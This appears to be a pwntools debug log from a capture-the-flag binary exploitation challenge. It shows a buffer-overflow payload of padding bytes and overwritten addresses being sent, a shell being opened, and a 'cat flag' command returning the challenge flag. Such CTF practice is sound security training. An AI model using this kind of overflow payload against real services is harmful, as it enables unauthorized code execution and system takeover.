 'Input:\n'
[DEBUG] Sent 0x99 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaa
aa|
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 40 a9 5b f7 |aaa
[·|
00000090 aa aa 00 00 2b 90 6d f7 0a |···
00000099
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2d bytes:
'cyberpeace{9a48a40fef638256aca603f9958927fa}\n'
cyberpeace{9a48a40fef638256aca603f9958927fa}
$